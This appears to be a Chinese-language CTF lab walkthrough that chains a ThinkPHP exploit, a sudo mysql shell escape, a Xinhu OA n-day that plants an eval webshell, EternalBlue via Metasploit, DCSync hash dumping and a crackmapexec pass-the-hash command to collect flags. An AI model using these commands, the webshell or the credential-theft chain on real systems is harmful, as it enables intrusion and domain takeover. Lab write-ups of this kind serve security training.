thinkphp漏洞利用

访问看到是一个登录界面



掏出thinkphp工具打一下



mysql提权

1 | sudo mysql -e '\! cat /root/flag/flag01.txt' |

上传fscan工具扫描一波内网

发现有一个信呼办公系统,上传代理,代理出来访问看看。



信呼oa nday

掏出nday打一波,现在脚本目录新建一个1.php

1 | eval($_POST[1]); |

exp

1 | import requests |



成功上传了一个phpwebshell,在连接上去看看



永恒之蓝

在fscan的记录中还有一个ms_17_010的洞,直接上msf打一下

1 | proxychains4 msfconsole |



利用成功,当前这台主机是DC所以去导出hash使用dcsync

dcsync

在DCSync技术没有出现之前,攻击者要想拿到域内用户的hash,就只能在域控制器上运行 Mimikatz 或 Invoke-Mimikatz去抓取密码hash,但是在2015 年 8 月份, Mimkatz新增了一个主要功能叫”DCSync”,使用这项技术可以有效地 “模拟” 域控制器并从目标域控上请求域内用户密码hash。

原理

DCSync的原理是利用域控制器之间的数据同步复制

DCSync是AD域渗透中常用的凭据窃取手段,默认情况下,域内不同DC每隔15分钟会进行一次数据同步,当一个DC从另外一个DC同步数据时,发起请求的一方会通过目录复制协议(MS- DRSR)来对另外一台域控中的域用户密码进行复制,DCSync就是利用这个原理,“模拟”DC向真实DC发送数据同步请求,获取用户凭据数据,由于这种攻击利用了Windows RPC协议,并不需要登陆域控或者在域控上落地文件,避免触发EDR告警,因此DCSync时一种非常隐蔽的凭据窃取方式

DCSync 攻击前提:

想进行DCSync 攻击,必须获得以下任一用户的权限:

1 | Administrators 组内的用户 |

可以参考:https://tttang.com/archive/1634/



拿到hash之后直接读取文件利用crackmapexec

proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H 10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

拿到最后一个flag